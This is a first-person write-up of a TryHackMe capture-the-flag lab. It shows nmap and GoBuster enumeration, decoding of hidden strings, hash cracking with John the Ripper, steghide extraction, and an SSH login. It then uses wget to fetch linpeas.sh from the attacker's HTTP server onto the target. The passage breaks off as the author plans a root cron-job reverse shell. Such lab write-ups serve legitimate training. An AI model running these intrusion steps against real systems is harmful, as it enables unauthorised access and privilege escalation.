Unveiling Hidden Secrets: A Comprehensive Guide to Hash Cracking, Steganography, and Privilege Escalation
In this Capture the Flag (CTF) exercise from TryHackMe, I demonstrate my skills in using various tools to enumerate hidden directories, gain initial access to a vulnerable machine, and exploit privilege escalation vulnerabilities to achieve root access. The exercise involves the following pentesting elements:
- Port scanning with Nmap
- Directory enumeration with GoBuster
- Hash cracking
- Steganography
- Privilege escalation
- Bash reverse shell
Initial Enumeration


I start by navigating to the target IP address (10.10.27.91), which displays a default nginx web server page. As a standard practice, I begin enumeration on the target with an Nmap scan to identify open ports.

bashsudo nmap -p- -T4 -sC -sV 10.10.27.91
-p-: All ports-T4: Sets scan time to aggressive for a faster scan (1-5)-sC: Run default scripts-sV: Determine service/version info
The port scan results reveal three open ports:
- 80: nginx 1.16.1
- 6498: OpenSSH 7.6p1
- 65524: Apache httpd 2.4.43
Directory Enumeration
I proceed with using GoBuster to enumerate directories using a standard GoBuster wordlist and adding the -x flag to specify various extensions.
bashgobuster dir -u http://10.10.27.91 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.css,.js,.txt,.php

This uncovers a directory (/hidden) and an .html and .txt file. Checking both index.html and robots.txt yields no clues. I then perform another GoBuster directory scan on the /hidden directory.

bashgobuster dir -u http://10.10.27.91/hidden -w /usr/share/wordlists/dirb/common.txt -x .html,.css,.js,.txt,.php

This enumerates a hidden directory, /whatever, which contains an image. Viewing the source code reveals a base64 encoded clue.
bashecho ZmxhZ3tmMXJzN19mbDRnfQ== | base64 -d


This reveals the first flag.

Further Enumeration


Next, I pivot to the other open web server port, 65524, which brings up the Apache 2 default welcome page. Scrolling down, I find a flag in cleartext. Using GoBuster again to seek out more directories on port 65524:
bashgobuster dir -u http://10.10.27.91:65524 -w /usr/share/wordlists/dirb/common.txt -x .html,.css,.js,.txt,.php


This enumerates another robots.txt file containing an MD5 hash. Using hash-identifier and MS5Hashing.net, I decode the hash to gather the second flag.


Using the tool on MS5Hashing.net, I am able to decode the hash and get the 2nd flag.
While examining the source code of 10.10.27.92:65524, I uncovered another concealed hash. After attempting various hash types, I finally succeeded with the base62 decode, revealing what seemed to be a hidden directory.





I proceeded to navigate to this covert directory “/n0th1ng3ls3m4tt3r” and inspected the source code, which contained yet another hash.

To crack this hash, I employed a brute force tool like John the Ripper. This technique involves using a wordlist and inputting each potential password into the hash function to determine if the output matches any of the stored hashes. Brute force attacks can be incredibly time-consuming, but this lab provided a curated wordlist to expedite the process. I previewed this wordlist using the head command to view the first 10 lines:
bashhead easypeasy.txt
Next, I created a text file “hash.txt” by using the echo command to write the hash to it.


Utilizing the Kali tool “hash-identifier”, I piped the hash to hash-identifier to determine that it was a SHA256 hash.
bashcat hash.txt | hash-identifier
With John the Ripper, I specified the hash format (sha256), the wordlist (easy_peasy.txt), and the hash file (hash.txt).

This approach didn’t yield results, so after trying other hash types, I finally succeeded with the GOST format, revealing the hashed password as “mypasswordforthatjob”.

I hit a roadblock at this stage, but after further examination of the source code, I deduced that the image on the site might contain a code or password (steganography). I proceeded to save the image.

Using the Kali tool “steghide”, I specified the extract argument with -sf (found by reading the steghide help file, steghide –help). This extracted the data to a secrettext.txt file, which I then displayed.
bashsteghide extract -sf binarycodepixabay.jpg


This revealed the username “boring” and a password in binary. Using CyberChef, I converted the binary output to a text password:
texticonvertedmypasswordtobinary
With the apparent SSH login credentials, I attempted to SSH into the target machine on port 6498 with the following command:
bashssh boring@10.10.27.91 -p 6498


Once logged in, I viewed files and directories with the ls command, revealing a user.txt file containing the flag “synt{a0jvgf33zfa0ez4y}”. However, this flag appeared to be encoded with some cipher.

Using CyberChef again, I tried various cipher rotations, rotating each character by different numeric amounts. A 13-digit rotation successfully deciphered the flag, revealing “flag{n0wits33msn0rm4l}”.
Lastly, the challenge required capturing a flag on the root user, necessitating privilege escalation. LinPEAS is a widely used script that searches for potential privilege escalation paths on Linux/Unix*/MacOS hosts. Some common vulnerabilities and misconfigurations LinPEAS can identify include:
- Misconfigured Sudo Rights
- SUID and SGID files
- Scheduled tasks and cron jobs
- Weak file permissions and sensitive files
- Plain text passwords and keys
- Environment variables and misconfigured services
I referred to the LinPEAS documentation to install the linpeas.sh script onto my Kali machine.


To transfer LinPEAS to the target, I started an HTTP server on my Kali machine, allowing the target to access the linpeas.sh file. Using Python, I set up the HTTP server and specified the port 8080, a common choice for HTTP servers. Once serving the current directory contents, including linpeas.sh, I confirmed public accessibility via a web browser.
bashpython3 -m http.server 8080

From the target machine, I used the wget command to install linpeas.sh.
bashwget http://10.2.14.66:8080/linpeas.sh
Back on my Kali terminal, I observed the HTTP.GET request from the target:


I attempted to execute linpeas.sh, but it returned a permission denied error.

Using ls -la, I noticed the file lacked executable permissions, so I used chmod to change the permissions. In Linux, each file and directory has three permission types:
- Read (r)
- Write (w)
- Execute (x)
These permissions can be set for three user types:
- User (u)
- Group (g)
- Others (o)
The chmod command can be used in symbolic or numeric mode. I opted for numeric mode, setting permissions to read (4), write (2), and execute (1) for each user type. Thus, the value “7” defined these permissions for each user, and “777” applied them to all users.
bashchmod 777 linpeas.sh
Now, I could run LinPEAS from the current directory.
bash./linpeas.sh
The LinPEAS color legend explained that red/yellow and red areas indicated potential privilege escalation (PE) vulnerabilities.

LinPEAS identified a cronjob (scheduled task) running as the root user in the /var/www directory. I inspected its content:


This cronjob contained no commands but hinted at using a bash script. I decided to exploit this cronjob by setting up a reverse shell that would connect back to my Kali machine. The cronjob was scheduled to run every minute, as denoted by the * * * * * time scheduling.
